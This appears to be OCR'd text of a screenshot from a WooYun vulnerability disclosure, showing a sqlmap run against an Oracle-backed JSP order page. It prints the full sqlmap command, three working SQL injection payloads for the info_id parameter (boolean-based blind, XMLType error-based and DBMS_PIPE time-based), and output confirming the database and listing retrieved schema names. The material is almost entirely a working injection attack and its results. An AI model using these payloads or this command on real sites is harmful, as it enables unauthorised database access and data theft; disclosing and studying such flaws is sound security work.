 管理员: sqlmap - sqlmap.py -u "http://order.jsp?info_id=1" --dbms=oracle --dbs
Parameter: info_id (GET)
Type: boolean-based blind
Title: Oracle boolean-based blind - Parameter replace (original value)
Payload: info_id=(SELECT (CASE WHEN (9477=9477) THEN 1 ELSE CAST(1 AS INT)/(
SELECT 0 FROM DUAL) END) FROM DUAL)
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: info_id=1 AND 6371=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)
||CHR(118)||CHR(107)||CHR(113)||CHR(113)||(SELECT (CASE WHEN (6371=6371) THEN 1
ELSE 0 END) FROM DUAL)||CHR(113)||CHR(113)||CHR(113)||CHR(106)||CHR(113)||CHR(62
))) FROM DUAL)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: info_id=1 AND 6513=DBMS_PIPE.RECEIVE_MESSAGE(CHR(88)||CHR(106)||CHR
(122)||CHR(69),5)
---
[15:15:28] [INFO] the back-end DBMS is Oracle
web application technology: Apache, JSP
back-end DBMS: Oracle
[15:15:28] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[15:15:28] [INFO] fetching database (schema) names
[15:15:29] [INFO] the SQL query used returns entries
[15:15:30] [INFO] retrieved: CTXSYS
[15:15:31] [INFO] retrieved: DBSNMP
[15:15:32] [INFO] retrieved: DMSYS
[15:15:32] [INFO] retrieved: EXFSYS
[15:15:33] [INFO] retrieved: MDSYS
www.wooyun.org